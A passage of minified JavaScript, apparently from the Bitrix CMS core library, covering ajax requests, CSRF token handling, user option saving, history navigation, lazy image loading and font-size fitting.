c=t.defer((function(){if(r.emulateOnload){t.ajax.__runOnload(l)}t.onCustomEvent(r.xhr,"onAjaxSuccessFinish",[r])}));try{if(!!r.jsonFailure){throw{type:"json_failure",data:r.jsonResponse,bProactive:r.jsonProactive}}r.scripts=i;t.ajax.processScripts(r.scripts,true);if(r.onsuccess){r.onsuccess(n)}t.onCustomEvent(r.xhr,"onAjaxSuccess",[n,r]);t.ajax.processScripts(r.scripts,false,c)}catch(e){if(r.onfailure)r.onfailure("processing",e);t.onCustomEvent(r.xhr,"onAjaxFailure",["processing",e,r])}};t.ajax.processScripts=function(e,r,n){var i=[],a="";n=n||t.DoNothing;for(var s=0,o=e.length;s<o;s++){if(typeof r!="undefined"&&r!=!!e[s].bRunFirst)continue;if(e[s].isInternal)a+=";"+e[s].JS;else i.push(e[s].JS)}i=t.util.array_unique(i);var u=a.length>0?function(){t.evalGlobal(a)}:t.DoNothing;if(i.length>0){t.load(i,(function(){u();n()}))}else{u();n()}};t.ajax.prepareData=function(e,r){var n="";if(t.type.isString(e))n=e;else if(null!=e){for(var i in e){if(e.hasOwnProperty(i)){if(n.length>0)n+="&";var a=t.util.urlencode(i);if(r)a=r+"["+a+"]";if(typeof e[i]=="object")n+=t.ajax.prepareData(e[i],a);else n+=a+"="+t.util.urlencode(e[i])}}}return n};t.ajax.xhrSuccess=function(e){return e.status>=200&&e.status<300||e.status===304||e.status===1223||e.status===0};t.ajax.Setup=function(e,t){t=!!t;for(var i in e){if(t)r[i]=e[i];else n[i]=e[i]}};t.ajax.replaceLocalStorageValue=function(e,r,n){if(!!t.localStorage)t.localStorage.set("ajax-"+e,r,n)};t.ajax._uncache=function(e){return e+((e.indexOf("?")!==-1?"&":"?")+"_="+(new Date).getTime())};t.ajax.get=function(e,r,n){if(t.type.isFunction(r)){n=r;r=""}r=t.ajax.prepareData(r);if(r){e+=(e.indexOf("?")!==-1?"&":"?")+r;r=""}return t.ajax({method:"GET",dataType:"html",url:e,data:"",onsuccess:n})};t.ajax.getCaptcha=function(e){return t.ajax.loadJSON("/bitrix/tools/ajax_captcha.php",e)};t.ajax.insertToNode=function(e,n){n=t(n);if(!!n){var i={cancel:false};t.onCustomEvent("onAjaxInsertToNode",[{url:e,node:n,eventArgs:i}]);if(i.cancel===true){return}var a=null;if(!r.denyShowWait){a=t.showWait(n);delete r.denyShowWait}return t.ajax.get(e,(function(e){n.innerHTML=e;t.closeWait(n,a)}))}};t.ajax.post=function(e,r,n){r=t.ajax.prepareData(r);return t.ajax({method:"POST",dataType:"html",url:e,data:r,onsuccess:n})};t.ajax.promise=function(e){var r=new t.Promise;e.onsuccess=function(e){r.fulfill(e)};e.onfailure=function(e,t,n){r.reject({reason:e,data:t,ajaxConfig:n,xhr:n.xhr})};var n=t.ajax(e);if(n){if(typeof e.onrequeststart==="function"){e.onrequeststart(n)}}else{r.reject({reason:"init",data:false})}return r};t.ajax.loadScriptAjax=function(e,r,n){if(t.type.isArray(e)){for(var a=0,o=e.length;a<o;a++){t.ajax.loadScriptAjax(e[a],r,n)}}else{var u=e.replace(/\.js\?.*/,".js");if(s.script_self.test(u))return;if(s.script_self_window.test(u)&&t.CWindow)return;if(s.script_self_admin.test(u)&&t.admin)return;if(typeof i[u]=="undefined"){if(!!n){i[u]="";return t.loadScript(e)}else{return t.ajax({url:e,method:"GET",dataType:"script",processData:true,emulateOnload:false,scriptsRunFirst:true,async:false,start:true,onsuccess:function(e){i[u]=e;if(r)r(e)}})}}else if(r){r(i[u])}}};t.ajax.loadJSON=function(e,r,n,i){if(t.type.isFunction(r)){i=n;n=r;r=""}r=t.ajax.prepareData(r);if(r){e+=(e.indexOf("?")!==-1?"&":"?")+r;r=""}return t.ajax({method:"GET",dataType:"json",url:e,onsuccess:n,onfailure:i})};var o=function(e){if(!t.Type.isArray(e)){return null}var r=e.filter((function(e){return e.name==="Content-Type"})).pop();return r?r.value:null};const u=function(e){if(!t.Type.isPlainObject(e)){console.error("BX.ajax: {analytics} must be an object.");return false}const r=["event","tool","category"];for(const n of r){if(!t.Type.isStringFilled(e[n])){console.error(`BX.ajax: The "${n}" property in the "analytics" object must be a non-empty string.`);return false}}const n=["p1","p2","p3","p4","p5"];for(const r of n){const n=e[r];if(!t.Type.isStringFilled(n)){continue}if(n.split("_").length>2){console.error(`BX.ajax: The "${r}" property (${n}) in the "analytics" object must be a string containing a single underscore.`);return false}}return true};const l=function(e){const r={};if(t.Type.isStringFilled(e.analyticsLabel)||t.Type.isPlainObject(e.analyticsLabel)){r.analyticsLabel=e.analyticsLabel}if(t.Type.isPlainObject(e.analytics)){if(e.analyticsLabel){delete r.analyticsLabel;console.error("BX.ajax: Only {analytics} or {analyticsLabel} should be used. If both are present, {analyticsLabel} will be ignored.")}if(u(e.analytics)){r.st=e.analytics}else{console.error("BX.ajax: {analytics} is invalid and is skipped.")}}return r};const c=function(e){let t=e.getParameters||{};t={...t,...l(e)};if(typeof e.mode!=="undefined"){t.mode=e.mode}if(e.navigation){if(e.navigation.page){t.nav="page-"+e.navigation.page}if(e.navigation.size){if(t.nav){t.nav+="-"}else{t.nav=""}t.nav+="size-"+e.navigation.size}}return t};var f=function(e){e=t.type.isPlainObject(e)?e:{};e.headers=e.headers||[];e.headers.push({name:"X-Bitrix-Csrf-Token",value:t.bitrix_sessid()});if(t.message.SITE_ID){e.headers.push({name:"X-Bitrix-Site-Id",value:t.message.SITE_ID})}if(typeof e.json!=="undefined"){if(!t.type.isPlainObject(e.json)){throw new Error("Wrong `config.json`, plain object expected.")}e.headers.push({name:"Content-Type",value:"application/json"});e.data=e.json;e.preparePost=false}else if(e.data instanceof FormData){e.preparePost=false;if(typeof e.signedParameters!=="undefined"){e.data.append("signedParameters",e.signedParameters)}}else if(t.type.isPlainObject(e.data)||t.Type.isNil(e.data)){e.data=t.type.isPlainObject(e.data)?e.data:{};if(typeof e.signedParameters!=="undefined"){e.data.signedParameters=e.signedParameters}}if(!e.method){e.method="POST"}return e};var d=function(e,r){r=r||false;var n=t.clone(e);var i=null;var a=e.onrequeststart;e.onrequeststart=function(e){i=e;if(t.type.isFunction(a)){a(e)}};var s=n.onrequeststart;n.onrequeststart=function(e){i=e;if(t.type.isFunction(s)){s(e)}};var o=t.ajax.promise(e);return o.then((function(e){if(!r&&t.type.isPlainObject(e)&&t.type.isArray(e.errors)){var i=false;e.errors.forEach((function(e){if(e.code==="invalid_csrf"&&e.customData.csrf){t.message({bitrix_sessid:e.customData.csrf});n.headers=n.headers||[];n.headers=n.headers.filter((function(e){return e&&e.name!=="X-Bitrix-Csrf-Token"}));n.headers.push({name:"X-Bitrix-Csrf-Token",value:t.bitrix_sessid()});i=true}}));if(i){return d(n,true)}}if(!t.type.isPlainObject(e)||e.status!=="success"){var a=new t.Promise;a.reject(e);return a}return e})).catch((function(e){var r=new t.Promise;var n;if(t.type.isPlainObject(e)&&e.xhr&&e.xhr.responseText){try{n=JSON.parse(e.xhr.responseText);e=n}catch(e){}}if(t.type.isPlainObject(e)&&e.status&&e.hasOwnProperty("data")){r.reject(e)}else{r.reject({status:"error",data:{ajaxRejectData:e},errors:[{code:"NETWORK_ERROR",message:"Network error"}]})}return r})).then((function(e){var r=new t.Promise;var n=i.getAllResponseHeaders().trim().split(/[\r\n]+/);var a={};n.forEach((function(e){var t=e.split(": ");var r=t.shift().toLowerCase();a[r]=t.join(": ")}));if(!a["x-process-assets"]){r.fulfill(e);return r}var s=t.prop.getObject(t.prop.getObject(e,"data",{}),"assets",{});var o=[];if(t.Type.isArrayFilled(s.string)){s.string.reduce((function(e,t){if(String(t).length>0&&!e.includes(t)){e.push(t)}return e}),[]).forEach((function(e){if(String(e).startsWith('<script type="extension/settings"')){t.html(document.head,e,{useAdjacentHTML:true})}else{o.push(e)}}))}var u=new Promise((function(e,r){var n=t.prop.getArray(s,"css",[]);t.load(n,(function(){t.loadScript(t.prop.getArray(s,"js",[]),e)}))}));u.then((function(){var n=o.join("\n");t.html(document.head,n,{useAdjacentHTML:true}).then((function(){r.fulfill(e)}))}));return r}))};t.ajax.runAction=function(e,r){r=f(r);var n=c(r);n.action=e;var i="/bitrix/services/main/ajax.php?"+t.ajax.prepareData(n);return d({method:r.method,dataType:"json",url:i,data:r.data,timeout:r.timeout,preparePost:r.preparePost,headers:r.headers,onrequeststart:r.onrequeststart,onprogress:r.onprogress,onprogressupload:r.onprogressupload})};t.ajax.runComponentAction=function(e,r,n){n=f(n);n.mode=n.mode||"ajax";var i=c(n);i.c=e;i.action=r;var a="/bitrix/services/main/ajax.php?"+t.ajax.prepareData(i);return d({method:n.method,dataType:"json",url:a,data:n.data,timeout:n.timeout,preparePost:n.preparePost,headers:n.headers,onrequeststart:n.onrequeststart?n.onrequeststart:null,onprogress:n.onprogress,onprogressupload:n.onprogressupload})};t.ajax.load=function(e,r){if(!t.type.isArray(e))e=[e];var n=0;if(!t.type.isFunction(r))r=t.DoNothing;var i=function(e){if(t.type.isFunction(this.callback))this.callback(e);if(++n>=s)r()};for(var a=0,s=e.length;a<s;a++){switch(e[a].type.toUpperCase()){case"SCRIPT":t.loadScript([e[a].url],t.proxy(i,e[a]));break;case"CSS":t.loadCSS([e[a].url]);if(++n>=s)r();break;case"JSON":t.ajax.loadJSON(e[a].url,t.proxy(i,e[a]));break;default:t.ajax.get(e[a].url,"",t.proxy(i,e[a]));break}}};t.ajax.submit=function(e,r){if(!e.target){if(null==e.BXFormTarget){var n="formTarget_"+Math.random();e.BXFormTarget=document.body.appendChild(t.create("IFRAME",{props:{name:n,id:n,src:"javascript:void(0)"},style:{display:"none"}}))}e.target=e.BXFormTarget.name}e.BXFormCallback=r;t.bind(e.BXFormTarget,"load",t.proxy(t.ajax._submit_callback,e));t.submit(e);return false};t.ajax.submitComponentForm=function(r,n,i){if(!r.target){if(null==r.BXFormTarget){var a="formTarget_"+Math.random();r.BXFormTarget=document.body.appendChild(t.create("IFRAME",{props:{name:a,id:a,src:"javascript:void(0)"},style:{display:"none"}}))}r.target=r.BXFormTarget.name}if(!!i)var s=t.showWait(n);r.BXFormCallback=function(r){if(!!i)t.closeWait(s);var a=function(){if(!!e.bxcompajaxframeonload){setTimeout((function(){e.bxcompajaxframeonload();e.bxcompajaxframeonload=null}),10)}};t(n).innerHTML=r;t.onCustomEvent("onAjaxSuccess",[null,null,a])};t.bind(r.BXFormTarget,"load",t.proxy(t.ajax._submit_callback,r));return true};t.ajax._submit_callback=function(){try{if(this.BXFormTarget.contentWindow.location.href.indexOf("http")!=0)return}catch(e){return}if(this.BXFormCallback)this.BXFormCallback.apply(this,[this.BXFormTarget.contentWindow.document.body.innerHTML]);t.unbindAll(this.BXFormTarget)};t.ajax.prepareForm=function(e,t){t=!!t?t:{};var r,n,i,a=[],s=e.elements.length,o=0,u=0;if(!!e){for(r=0;r<s;r++){i=e.elements[r];if(i.disabled)continue;if(!i.type)continue;switch(i.type.toLowerCase()){case"text":case"textarea":case"password":case"number":case"hidden":case"select-one":a.push({name:i.name,value:i.value});u+=i.name.length+i.value.length;break;case"file":if(!!i.files){for(n=0;n<i.files.length;n++){o++;a.push({name:i.name,value:i.files[n],file:true});u+=i.files[n].size}}break;case"radio":case"checkbox":if(i.checked){a.push({name:i.name,value:i.value});u+=i.name.length+i.value.length}break;case"select-multiple":for(var l=0;l<i.options.length;l++){if(i.options[l].selected){a.push({name:i.name,value:i.options[l].value});u+=i.name.length+i.options[l].length}}break;default:break}}r=0;u=0;var c=t,f,d,p,h;while(r<a.length){var v=a[r].name.indexOf("[");if(h){c[a[r].name]={};c[a[r].name][h.replace(/\[|\]/gi,"")]=a[r].value;c=t;h=null;r++}else if(v==-1){c[a[r].name]=a[r].value;c=t;r++}else{f=a[r].name.substring(0,v);d=a[r].name.substring(v+1);p=d.indexOf("]");if(p==-1){if(!c[f])c[f]=[];c=t;r++}else if(p==0){if(!c[f])c[f]=[];c=c[f];a[r].name=""+c.length;if(d.substring(p+1).indexOf("[")===0)h=d.substring(0,p)+d.substring(p+1)}else{if(!c[f])c[f]={};c=c[f];a[r].name=d.substring(0,p)+d.substring(p+1)}}}}return{data:t,filesCount:o,roughSize:u}};t.ajax.submitAjax=function(r,n){n=n!==null&&typeof n=="object"?n:{};n.url=n["url"]||r.getAttribute("action");var i=n["data"]||{};n.data=t.ajax.prepareForm(r).data;for(var a in i){if(i.hasOwnProperty(a)){n.data[a]=i[a]}}if(!e["FormData"]){t.ajax(n)}else{var s=function(e){var t=Object.prototype.toString.call(e);return t=="[object File]"||t=="[object Blob]"},o=function(e,t,r){if(!!r&&typeof r=="object"&&!s(r)){for(var n in r){if(r.hasOwnProperty(n)){o(e,t==""?n:t+"["+n+"]",r[n])}}}else e.append(t,!!r?r:"")},u=function(e){var r={};if(null!=e){if(typeof e=="object"){for(var n in e){if(e.hasOwnProperty(n)){var i=t.util.urlencode(n);if(typeof e[n]=="object"&&e[n]["file"]!==true)r[i]=u(e[n]);else if(e[n]["file"]===true)r[i]=e[n]["value"];else r[i]=t.util.urlencode(e[n])}}}else r=t.util.urlencode(e)}return r},l=new e.FormData;if(n.method!=="POST"){n.data=t.ajax.prepareData(n.data);if(n.data){n.url+=(n.url.indexOf("?")!==-1?"&":"?")+n.data;n.data=""}}else{if(n.preparePost===true)n.data=u(n.data);o(l,"",n.data);n.data=l}n.preparePost=false;n.start=false;var c=t.ajax(n);if(!!n["onprogress"])c.upload.addEventListener("progress",(function(e){var t=null;if(e.lengthComputable&&(e.total||e["totalSize"])){t=e.loaded*100/(e.total||e["totalSize"])}n["onprogress"](e,t)}));c.send(l)}};t.ajax.UpdatePageData=function(e){if(e.TITLE)t.ajax.UpdatePageTitle(e.TITLE);if(e.WINDOW_TITLE||e.TITLE)t.ajax.UpdateWindowTitle(e.WINDOW_TITLE||e.TITLE);if(e.NAV_CHAIN)t.ajax.UpdatePageNavChain(e.NAV_CHAIN);if(e.CSS&&e.CSS.length>0)t.loadCSS(e.CSS);if(e.SCRIPTS&&e.SCRIPTS.length>0){var r=function(n,i,a){if(!!i&&t.type.isArray(i.scripts)){for(var s=0,o=e.SCRIPTS.length;s<o;s++){i.scripts.push({isInternal:false,JS:e.SCRIPTS[s]})}}else{t.loadScript(e.SCRIPTS,a)}t.removeCustomEvent("onAjaxSuccess",r)};t.addCustomEvent("onAjaxSuccess",r)}else{var n=function(e,r,i){if(t.type.isFunction(i)){i()}t.removeCustomEvent("onAjaxSuccess",n)};t.addCustomEvent("onAjaxSuccess",n)}};t.ajax.UpdatePageTitle=function(e){var r=t("pagetitle");if(r){t.remove(r.firstChild);if(!r.firstChild)r.appendChild(document.createTextNode(e));else r.insertBefore(document.createTextNode(e),r.firstChild)}};t.ajax.UpdateWindowTitle=function(e){document.title=e};t.ajax.UpdatePageNavChain=function(e){var r=t("navigation");if(r){r.innerHTML=e}};t.userOptions={options:null,bSend:false,delay:5e3,path:"/bitrix/admin/user_options.php?"};t.userOptions.setAjaxPath=function(e){console.warn("BX.userOptions.setAjaxPath is deprecated. There is no way to change ajax path.")};t.userOptions.save=function(e,r,n,i,a){if(t.userOptions.options===null){t.userOptions.options={}}a=Boolean(a);t.userOptions.options[`${e}.${r}.${n}`]=[e,r,n,i,a];const s=t.userOptions.__get();if(s){document.cookie=`${t.message("COOKIE_PREFIX")}_LAST_SETTINGS=${encodeURIComponent(s)}&sessid=${t.bitrix_sessid()}; expires=Thu, 31 Dec ${(new Date).getFullYear()+1} 23:59:59 GMT; path=/;`}if(!t.userOptions.bSend){t.userOptions.bSend=true;setTimeout((()=>{t.userOptions.send(null)}),t.userOptions.delay)}};t.userOptions.send=function(e){const r=t.userOptions.__get_values({backwardCompatibility:true});t.userOptions.options=null;t.userOptions.bSend=false;if(r){document.cookie=`${t.message("COOKIE_PREFIX")}_LAST_SETTINGS=; path=/;`;t.ajax.runAction("main.userOption.saveOptions",{json:{newValues:r}}).then((r=>{if(t.type.isFunction(e)){e(r)}}))}};t.userOptions.del=function(e,r,n,i){t.ajax.runAction("main.userOption.deleteOption",{json:{category:e,name:r,common:n}}).then((e=>{if(t.type.isFunction(i)){i(e)}}))};t.userOptions.__get_values=function({backwardCompatibility:e}){if(!t.userOptions||!t.Type.isPlainObject(t.userOptions.options)){return null}const r=0;const n=1;const i=2;const a=3;const s=4;const o={p:[]};let u=-1;let l="";Object.entries(t.userOptions.options).forEach((([t,c])=>{const f=c[r];const d=c[n];const p=`${f}.${d}`;if(l!==p){u++;o.p.push({c:f,n:d,v:{}});if(c[s]===true){o.p[u].d="Y"}l=p}if(c[i]===null){o.p[u].v=c[a]}else{let t=c[a];if(e&&Array.isArray(c[a])){t=c[a].join(",")}o.p[u].v[c[i]]=t}}));return o.p.length>0?o.p:null};t.userOptions.__get=function(){if(!t.userOptions.options)return"";var e="",r=-1,n="",i,a;for(a in t.userOptions.options){if(t.userOptions.options.hasOwnProperty(a)){i=t.userOptions.options[a];if(n!=i[0]+"."+i[1]){r++;e+="&p["+r+"][c]="+t.util.urlencode(i[0]);e+="&p["+r+"][n]="+t.util.urlencode(i[1]);if(i[4]==true)e+="&p["+r+"][d]=Y";n=i[0]+"."+i[1]}var s=i[2];var o=i[3];if(s===null){e+="&p["+r+"][v]="+t.util.urlencode(o)}else{e+="&p["+r+"][v]["+t.util.urlencode(s)+"]="+t.util.urlencode(o)}}}return e.substr(1)};t.ajax.history={expected_hash:"",obParams:null,obFrame:null,obImage:null,obTimer:null,bInited:false,bHashCollision:false,bPushState:!!(history.pushState&&t.type.isFunction(history.pushState)),startState:null,init:function(r){if(t.ajax.history.bInited)return;this.obParams=r;var n=this.obParams.getState();if(t.ajax.history.bPushState){t.ajax.history.expected_hash=e.location.pathname;if(e.location.search)t.ajax.history.expected_hash+=e.location.search;t.ajax.history.put(n,t.ajax.history.expected_hash,"",true);setTimeout((function(){t.bind(e,"popstate",t.ajax.history.__hashListener)}),500)}else{t.ajax.history.expected_hash=e.location.hash;if(!t.ajax.history.expected_hash||t.ajax.history.expected_hash=="#")t.ajax.history.expected_hash="__bx_no_hash__";p.put(t.ajax.history.expected_hash,n);t.ajax.history.obTimer=setTimeout(t.ajax.history.__hashListener,500);if(t.browser.IsIE()){t.ajax.history.obFrame=document.createElement("IFRAME");t.hide_object(t.ajax.history.obFrame);document.body.appendChild(t.ajax.history.obFrame);t.ajax.history.obFrame.contentWindow.document.open();t.ajax.history.obFrame.contentWindow.document.write(t.ajax.history.expected_hash);t.ajax.history.obFrame.contentWindow.document.close()}else if(t.browser.IsOpera()){t.ajax.history.obImage=document.createElement("IMG");t.hide_object(t.ajax.history.obImage);document.body.appendChild(t.ajax.history.obImage);t.ajax.history.obImage.setAttribute("src","javascript:location.href = 'javascript:BX.ajax.history.__hashListener();';")}}t.ajax.history.bInited=true},__hashListener:function(r){r=r||e.event||{state:false};if(t.ajax.history.bPushState){t.ajax.history.obParams.setState(r.state||t.ajax.history.startState)}else{if(t.ajax.history.obTimer){e.clearTimeout(t.ajax.history.obTimer);t.ajax.history.obTimer=null}var n;if(null!=t.ajax.history.obFrame)n=t.ajax.history.obFrame.contentWindow.document.body.innerText;else n=e.location.hash;if(!n||n=="#")n="__bx_no_hash__";if(n.indexOf("#")==0)n=n.substring(1);if(n!=t.ajax.history.expected_hash){var i=p.get(n);if(i){t.ajax.history.obParams.setState(i);t.ajax.history.expected_hash=n;if(null!=t.ajax.history.obFrame){var a=n=="__bx_no_hash__"?"":n;if(e.location.hash!=a&&e.location.hash!="#"+a)e.location.hash=a}}}t.ajax.history.obTimer=setTimeout(t.ajax.history.__hashListener,500)}},put:function(r,n,i,a){if(this.bPushState){if(!a){history.pushState(r,"",n)}else{t.ajax.history.startState=r}}else{if(typeof i!="undefined")n=i;else n="view"+n;p.put(n,r);t.ajax.history.expected_hash=n;e.location.hash=t.util.urlencode(n);if(null!=t.ajax.history.obFrame){t.ajax.history.obFrame.contentWindow.document.open();t.ajax.history.obFrame.contentWindow.document.write(n);t.ajax.history.obFrame.contentWindow.document.close()}}},checkRedirectStart:function(r,n){var i=e.location.hash;if(i.substring(0,1)=="#")i=i.substring(1);var a=i.substring(0,5);if(a=="view/"||a=="view%"){t.ajax.history.bHashCollision=true;document.write("<"+'div id="__ajax_hash_collision_'+n+'" style="display: none;">')}},checkRedirectFinish:function(r,n){document.write("</div>");var i=e.location.hash;if(i.substring(0,1)=="#")i=i.substring(1);t.ready((function(){var e=i.substring(0,5);if(e=="view/"||e=="view%"){var a=t("__ajax_hash_collision_"+n);var s=a.firstChild;t.cleanNode(s);a.style.display="block";if(e!="view%")i=t.util.urlencode(i);i+=(i.indexOf("%3F")==-1?"%3F":"%26")+r+"="+n;var o="/bitrix/tools/ajax_redirector.php?hash="+i;t.ajax.insertToNode(o,s)}}))}};t.ajax.component=function(e){this.node=e};t.ajax.component.prototype.getState=function(){var r={node:this.node,title:e.document.title,data:t(this.node).innerHTML};var n=t("navigation");if(null!=n)r.nav_chain=n.innerHTML;t.onCustomEvent(t(r.node),"onComponentAjaxHistoryGetState",[r]);return r};t.ajax.component.prototype.setState=function(e){t(e.node).innerHTML=e.data;t.ajax.UpdatePageTitle(e.title);if(e.nav_chain){t.ajax.UpdatePageNavChain(e.nav_chain)}t.onCustomEvent(t(e.node),"onComponentAjaxHistorySetState",[e])};var p={arHistory:{},put:function(e,t){this.arHistory[e]=t},get:function(e){return this.arHistory[e]}};t.ajax.FormData=function(){this.elements=[];this.files=[];this.features={};this.isSupported();this.log("BX FormData init")};t.ajax.FormData.isSupported=function(){var e=new t.ajax.FormData;var r=e.features.supported;e=null;return r};t.ajax.FormData.prototype.log=function(e){if(false){try{if(t.browser.IsIE())e=JSON.stringify(e);console.log(e)}catch(e){}}};t.ajax.FormData.prototype.isSupported=function(){var t={};t.fileReader=e.FileReader&&e.FileReader.prototype.readAsBinaryString;t.readFormData=t.sendFormData=!!e.FormData;t.supported=!!(t.readFormData&&t.sendFormData);this.features=t;this.log("features:");this.log(t);return t.supported};t.ajax.FormData.prototype.append=function(e,t){if(typeof t==="object"){this.files.push({name:e,value:t})}else{this.elements.push({name:e,value:t})}};t.ajax.FormData.prototype.send=function(e,r,n,i){this.log("FD send");this.xhr=t.ajax({method:"POST",dataType:"html",url:e,onsuccess:r,onfailure:i,start:false,preparePost:false});if(n){this.xhr.upload.addEventListener("progress",(function(e){if(e.lengthComputable)n(e.loaded/(e.total||e.totalSize))}),false)}if(this.features.readFormData&&this.features.sendFormData){var a=new FormData;this.log("use browser formdata");for(var s in this.elements){if(this.elements.hasOwnProperty(s))a.append(this.elements[s].name,this.elements[s].value)}for(s in this.files){if(this.files.hasOwnProperty(s))a.append(this.files[s].name,this.files[s].value)}this.xhr.send(a)}return this.xhr};t.addCustomEvent("onAjaxFailure",t.debug)})(window);(function(e,t){"use strict";var r={observer:null,images:{},imageStatus:{hidden:-2,error:-1,undefined:0,inited:1,loaded:2},imageTypes:{image:1,background:2},initObserver:function e(){this.observer=new IntersectionObserver(this.onIntersection.bind(this),{rootMargin:"20% 0% 20% 0%",threshold:.1})},onIntersection:function e(t){t.forEach(function(e){if(e.isIntersecting){this.showImage(e.target)}}.bind(this))},registerImage:function e(r,n,i){if(this.observer===null){this.initObserver()}i=i||{};if(!t.Type.isStringFilled(r)){return}if(t.Type.isObject(this.images[r])){return}var a=document.getElementById(r);if(!t.Type.isDomNode(a)){return}this.observer.observe(a);this.images[r]={id:r,node:null,src:null,dataSrcName:i.dataSrcName||"src",type:null,func:t.Type.isFunction(n)?n:null,status:this.imageStatus.undefined}},registerImages:function e(r,n,i){if(t.Type.isArray(r)){for(var a=0,s=r.length;a<s;a++){this.registerImage(r[a],n,i)}}},showImage:function e(r){var n=r.id;if(!t.Type.isStringFilled(n)){return}var i=this.images[n];if(!t.Type.isPlainObject(i)){return}if(i.status==this.imageStatus.undefined){this.initImage(i)}if(i.status!==this.imageStatus.inited){return}if(!i.node||!i.node.parentNode){i.node=null;i.status=this.imageStatus.error;return}if(i.type==this.imageTypes.image){i.node.src=i.src}else{i.node.style.backgroundImage="url('"+i.src+"')"}i.node.dataset[i.dataSrcName]="";i.status=this.imageStatus.loaded},showImages:function e(r){r=r!==false;for(var n in this.images){if(!this.images.hasOwnProperty(n)){continue}var i=this.images[n];if(i.status==this.imageStatus.undefined){this.initImage(i)}if(i.status!==this.imageStatus.inited){continue}if(!i.node||!i.node.parentNode){i.node=null;i.status=this.imageStatus.error;continue}var a=true;if(r&&t.Type.isFunction(i.func)){a=i.func(i)}if(a===true&&this.isElementVisibleOnScreen(i.node)){if(i.type==this.imageTypes.image){i.node.src=i.src}else{i.node.style.backgroundImage="url('"+i.src+"')"}i.node.dataset[i.dataSrcName]="";i.status=this.imageStatus.loaded}}},initImage:function e(r){r.status=this.imageStatus.error;var n=document.getElementById(r.id);if(!t.Type.isDomNode(n)){return}var i=n.dataset[r.dataSrcName];if(t.Type.isStringFilled(i)){r.node=n;r.src=i;r.status=this.imageStatus.inited;r.type=r.node.tagName.toLowerCase()=="img"?this.imageTypes.image:this.imageTypes.background}},isElementVisibleOnScreen:function e(t){var r=this.getElementCoords(t);var n=window.pageYOffset||document.documentElement.scrollTop;var i=n+document.documentElement.clientHeight;r.bottom=r.top+t.offsetHeight;return r.top>n&&r.top<i||r.bottom<i&&r.bottom>n},isElementVisibleOn2Screens:function e(t){var r=document.documentElement.clientHeight;var n=window.pageYOffset||document.documentElement.scrollTop;var i=n+r;var a=this.getElementCoords(t);a.bottom=a.top+t.offsetHeight;n-=r;i+=r;return a.top>n&&a.top<i||a.bottom<i&&a.bottom>n},getElementCoords:function e(t){var r=t.getBoundingClientRect();return{originTop:r.top,originLeft:r.left,top:r.top+window.pageYOffset,left:r.left+window.pageXOffset}},onScroll:function e(){},clearImages:function e(){this.images=[]}};e.LazyLoad=r})(this.BX=this.BX||{},BX);(function(e){"use strict";var t=function(){function e(){var t=arguments.length>0&&arguments[0]!==undefined?arguments[0]:{};babelHelpers.classCallCheck(this,e);if(!!t&&babelHelpers.typeof(t)==="object"){this.params=new Map(Object.entries(t))}else{this.params=new Map}}babelHelpers.createClass(e,[{key:"getParam",value:function e(t){var r=arguments.length>1&&arguments[1]!==undefined?arguments[1]:null;if(this.params.has(t)){return this.params.get(t)}return r}},{key:"setParam",value:function e(t,r){this.params.set(t,r)}},{key:"clear",value:function e(){this.params.clear()}}],[{key:"create",value:function t(){var r=arguments.length>0&&arguments[0]!==undefined?arguments[0]:{};return new e(r)}}]);return e}();e.ParamBag=t})(this.BX=this.BX||{});(function(){BX.FixFontSize=function(e){var t,r,n;this.node=null;this.prevWindowSize=0;this.prevWrapperSize=0;this.mainWrapper=null;this.textWrapper=null;this.objList=e.objList;this.minFontSizeList=[];this.minFontSize=0;if(e.onresize){this.prevWindowSize=window.innerWidth||document.documentElement.clientWidth;BX.bind(window,"resize",BX.throttle(this.onResize,350,this))}if(e.onAdaptiveResize){t=this.objList[0].scaleBy||this.objList[0].node;r=getComputedStyle(t);this.prevWrapperSize=parseInt(r["width"])-parseInt(r["paddingLeft"])-parseInt(r["paddingRight"]);BX.bind(window,"resize",BX.throttle(this.onAdaptiveResize,350,this))}this.createTestNodes();this.decrease()};BX.FixFontSize.prototype={createTestNodes:function(){this.textWrapper=BX.create("div",{style:{display:"inline-block",whiteSpace:"nowrap"}});this.mainWrapper=BX.create("div",{style:{height:0,overflow:"hidden"},children:[this.textWrapper]})},insertTestNodes:function(){document.body.appendChild(this.mainWrapper)},removeTestNodes:function(){document.body.removeChild(this.mainWrapper)},decrease:function(){var e,t,r,n;this.insertTestNodes();for(var i=this.objList.length-1;i>=0;i--){r=this.objList[i].scaleBy||this.objList[i].node;n=getComputedStyle(r);e=parseInt(n["width"])-parseInt(n["paddingLeft"])-parseInt(n["paddingRight"]);t=parseInt(getComputedStyle(this.objList[i].node)["font-size"]);this.textWrapperSetStyle(this.objList[i].node);if(this.textWrapperInsertText(this.objList[i].node)){while(this.textWrapper.offsetWidth>e&&t>0){this.textWrapper.style.fontSize=--t+"px"}if(this.objList[i].smallestValue){this.minFontSize=this.minFontSize?Math.min(this.minFontSize,t):t;this.minFontSizeList.push(this.objList[i].node)}else{this.objList[i].node.style.fontSize=t+"px"}}}if(this.minFontSizeList.length>0)this.setMinFont();this.removeTestNodes()},increase:function(){this.insertTestNodes();var e,t,r,n;this.insertTestNodes();for(var i=this.objList.length-1;i>=0;i--){r=this.objList[i].scaleBy||this.objList[i].node;n=getComputedStyle(r);e=parseInt(n["width"])-parseInt(n["paddingLeft"])-parseInt(n["paddingRight"]);t=parseInt(getComputedStyle(this.objList[i].node)["font-size"]);this.textWrapperSetStyle(this.objList[i].node);if(this.textWrapperInsertText(this.objList[i].node)){while(this.textWrapper.offsetWidth<e&&t<this.objList[i].maxFontSize){this.textWrapper.style.fontSize=++t+"px"}t--;if(this.objList[i].smallestValue){this.minFontSize=this.minFontSize?Math.min(this.minFontSize,t):t;this.minFontSizeList.push(this.objList[i].node)}else{this.objList[i].node.style.fontSize=t+"px"}}}if(this.minFontSizeList.length>0)this.setMinFont();this.removeTestNodes()},setMinFont:function(){for(var e=this.minFontSizeList.length-1;e>=0;e--){this.minFontSizeList[e].style.fontSize=this.minFontSize+"px"}this.minFontSize=0},onResize:function(){var e=window.innerWidth||document.documentElement.clientWidth;if(this.prevWindowSize>e)this.decrease();else if(this.prevWindowSize<e)this.increase();this.prevWindowSize=e},onAdaptiveResize:function(){var e=this.objList[0].scaleBy||this.objList[0].node,t=getComputedStyle(e),r=parseInt(t["width"])-parseInt(t["paddingLeft"])-parseInt(t["paddingRight"]);if(this.prevWrapperSize>r)this.decrease();else 